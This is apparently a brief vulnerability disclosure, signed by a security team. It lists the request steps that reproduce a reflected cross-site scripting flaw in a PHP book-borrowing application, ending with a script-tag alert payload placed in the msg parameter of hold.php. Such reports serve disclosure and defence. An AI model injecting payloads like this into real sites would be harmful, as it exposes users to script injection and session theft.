 1. http://localhost/App/index.php
2. http://localhost/App/selectBooks.php with
POST params:[book_name=intro to CS by
author1, edition=2,publisher=aaaaaaa]
3. http://localhost/App/selectBooks.php?action
=borrow
4. http://localhost/App/hold.php
5. http://localhost/App/hold.php?step=checkout
6. http://localhost/App/hold.php?step=checkout
&msg=<script>alert(”XSS”);</script>
复旦白泽战队